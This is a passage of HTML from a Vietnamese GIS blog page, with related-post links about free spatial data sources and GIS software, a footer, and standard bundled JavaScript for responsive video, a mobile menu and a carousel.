<div class='item-snippet'>   Dữ liệu không gian luôn là một trong những điểm quyết định đến sự thành công của một dự án GIS . Chúng không hề dễ tìm, dễ xử lý, giá lại...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.p-gis.com/2020/06/5-nguon-du-lieu-dem-toan-cau-hoan-toan.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1Lj2WhVnTCHkXnQLvhyphenhyphen9SFavnmP9rq1KSO3uXif8JaQSmq2Yrh_K3iq3oBJdTmkVfDL3LphEvrGh40d-834J4ui7k8hdu4rYxiFmufBeflH-MuFainhyphenhyphenAwcNqG1ICfPKGCeQOoZmVi00/s72-c/earthexplorer.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.p-gis.com/2020/06/5-nguon-du-lieu-dem-toan-cau-hoan-toan.html'>5 nguồn dữ liệu DEM toàn cầu hoàn toàn miễn phí</a></div>
<div class='item-snippet'>5 Free Global DEM Data Sources &#8211; Digital Elevation Models   Want to elevate your chances of finding a digital elevation model (DEM) data? Le...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.p-gis.com/2025/04/cac-kho-du-lieu-anh-ve-tinh-mien-phi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrFVzB05ISkkukmG0ZsYuHrN4WR-0MIBP2GoPnULpIvPtO0EGSBGcIDJuJvaVSEv-YMA3cPN190fOHpK7xVgRmKAk18UeTNl9dk5X3f3c8Qij1XOc7Ii5T4PTqKvo8Mos0buQz_RTfPnv46XmtD4hBMNyiE2Y_LSmLDbPM5WBTX0zKSgDzkVZtFd1G-CE/s72-c/1744472401855.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.p-gis.com/2025/04/cac-kho-du-lieu-anh-ve-tinh-mien-phi.html'>Các kho dữ liệu ảnh vệ tinh miễn phí</a></div>
<div class='item-snippet'>Bạn đang tìm kiếm hình ảnh vệ tinh miễn phí cho các dự án GIS của mình? 🛰&#65039; Cho dù bạn đang làm việc về phân tích lớp phủ đất, phát triển đô...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.p-gis.com/2020/06/7-nguon-du-lieu-khi-hau-mien-phi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6ElaFSpq0-qaH0NrQle0T2uEUFTxCaLdgMNuEimoxb75aYmqKqUUI-LglGlpWX6RYR_IQ8JKJPnQmbY7lJycP2AJ9DbcCwOAjxrlzR5qQBNR77HKZJJcqlBm7uF8QgVNA8lntw85nT1k/s72-c/1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.p-gis.com/2020/06/7-nguon-du-lieu-khi-hau-mien-phi.html'>7 nguồn dữ liệu khí hậu miễn phí</a></div>
<div class='item-snippet'>   The expression goes: &#8220;You can&#8217;t manage what you can&#8217;t measure&#8221;. And for measuring climate, it&#8217;s world climate data that benchmarks the he...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.p-gis.com/2019/08/27-su-khac-biet-giua-arcgis-va-qgis.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYjDVjHF3eeP6947HNhnTGEOs3T42I5kwKB_Ft0vh1mPbtbaqhbP3mya8bn0NbjIqPBJzONJJAxpPDJ3Dj6yY-npHvcUljhH1WDBwlZXAj0IUjVs-1pRIfrFbtYI1z8nY3NPfLVodTd54/s72-c/ArcGISvsQGIS-678x322.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.p-gis.com/2019/08/27-su-khac-biet-giua-arcgis-va-qgis.html'>27 Sự khác biệt giữa ArcGIS và QGIS - Trận chiến phần mềm GIS hoành tráng nhất trong lịch sử GIS (Phần 1)</a></div>
<div class='item-snippet'> Có lẽ, &quot;trình&quot; của bạn cũng tăng lên theo năm tháng sử dụng ArcGIS hay QGIS. Mỗi ngày bạn ngồi xuống góc làm việc của mình và làm...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.p-gis.com/2019/06/6-chi-so-quang-pho-ngoai-ndvi-ho-tro.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0JH8kmwgOUOsyf9l9bS5GCJpgCqraNIfd8-nF-hC_XA1Nxd-NOLySzTWR7XzCA20htumRAf8Daa6Ty35lq5fuh-Tf_l18J_doaoxeSO10cVxhmRyP24fNks2K1VOZdwLoF_coOv7Ix-c/s72-c/SAVI-small-size-min.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.p-gis.com/2019/06/6-chi-so-quang-pho-ngoai-ndvi-ho-tro.html'>6 chỉ số quang phổ ngoài NDVI hỗ trợ phân tích lớp phủ thực vật</a></div>
<div class='item-snippet'>Bạn có biết có ít nhất một trăm chỉ số quang phổ khác nhau, ngoại trừ NDVI, được sử dụng rộng rãi để phân tích thảm thực vật?   Mỗi chỉ số v...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<footer id='footer-copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<p> Thiết kế <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' target='_blank' title='Free Blogger Templates'>SoraTemplates</a>	& <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' target='_blank' title='Blogger Template'>MyBloggerThemes</a>. Bài đăng trên P-GIS thuộc bản quyền của PowerGIS. Email: dphuong@gmail.com. Tel: +849-789-29-822.</p>
</div>
</footer>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
